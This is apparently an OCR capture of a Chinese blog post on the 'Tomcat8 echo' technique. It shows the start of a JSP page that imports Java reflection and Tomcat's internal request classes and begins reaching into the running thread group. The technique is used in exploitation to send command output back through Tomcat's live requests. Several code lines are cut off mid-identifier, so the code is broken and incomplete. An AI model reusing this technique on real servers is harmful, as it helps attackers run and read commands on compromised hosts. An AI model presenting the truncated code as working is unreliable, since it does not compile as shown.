
Tomcat8 回显
作者: print("")
分类:
Java学习
发布时间: 2021-12-22 23:17
<%@ page import="java.lang.reflect.Field" %>

<%@ page import="org.apache.coyote.RequestInfo" %>

<%@ page import="java.util.ArrayList" %>

<%@ page import="java.util.Iterator" %>

<%@ page import="org.apache.coyote.Request" %>

<%@ page import="org.apache.tomcat.util.buf.ByteChunk
<%@ page import="java.lang.reflect.Method" %>

<html>

<body>

<%

    ThreadGroup threadGroup  = (ThreadGroup)Thread.cu
    Field threadField = threadGroup.getClass().getDec
    threadField.setAccessible(true);
